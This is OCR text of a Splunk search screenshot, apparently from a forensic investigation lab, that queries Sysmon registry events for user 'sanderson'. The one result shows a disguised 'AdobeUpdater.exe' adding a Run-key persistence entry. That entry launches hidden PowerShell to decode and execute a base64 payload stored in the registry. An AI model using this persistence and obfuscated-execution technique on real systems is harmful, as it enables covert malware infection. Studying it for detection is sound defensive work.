 New Search
Save As
Create Table View
Close
1
index=shadowroast "event.provider"="Microsoft-Windows-Sysmon" "event.code"=13 Run sanderson | sort winlog.event_data.UtcTime
2
| table winlog.event_data.UtcTime,winlog.event_data.User,winlog.event_data.Image,winlog.event_data.TargetObject,winlog.event_data.Details
All time
1 event (before 8/26/25 4:03:08.000 PM)
No Event Sampling
Job
Verbose Mode
Events (1)
Patterns
Statistics (1)
Visualization
100 Per Page
Format
Preview
winlog.event_data.UtcTime
winlog.event_data.User
winlog.event_data.Image
winlog.event_data.TargetObject
winlog.event_data.Details
2024-08-06 01:05:58.536
CORPNET\sanderson
C:\Users\sanderson\Downloads\AdobeUpdater.exe
HKU\S-1-5-21-1096375878-1107820087-318151060-
1105\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\wyW5PZyF
%%COMSPEC%% /b /c start /b /min powershell -nop -w hidden -c "sleep 0;
iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((
Item 'HKCU:Software\EdI86bhr').GetValue('OQqd5sjJ'))))"